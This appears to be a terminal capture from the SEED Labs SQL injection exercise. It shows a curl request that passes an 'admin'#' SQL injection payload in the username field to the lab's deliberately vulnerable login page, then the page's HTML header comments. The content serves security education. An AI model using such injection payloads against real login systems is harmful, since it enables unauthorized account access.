 [11/06/22]seed@VM:~/.../Labsetup$ curl www.seed-server.com/unsafe_home.php?username=admin%27%23&Password=
[1] 5333
[11/06/22]seed@VM:~/.../Labsetup$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home a
nd edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head t
heme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should
 not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required
.
-->